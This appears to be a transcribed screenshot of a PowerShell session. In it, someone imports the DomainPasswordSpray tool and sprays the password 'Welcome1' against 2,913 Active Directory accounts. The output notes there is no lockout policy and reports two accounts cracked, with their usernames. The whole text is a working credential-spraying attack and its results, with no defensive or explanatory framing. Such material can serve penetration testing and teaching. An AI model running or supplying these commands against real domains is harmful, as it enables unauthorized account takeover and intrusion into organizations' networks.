 PS C:\Users\hporter\Documents> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\hporter\Documents> Invoke-DomainPasswordSpray -Password Welcome1
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 2913 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2913 users gathered from the current user's domain
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2913 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Welcome1 against 2913 users. Current time is 9:45 PM
[*] SUCCESS! User:kdenunez Password:Welcome1
[*] SUCCESS! User:mmertle Password:Welcome1
[*] Password spraying is complete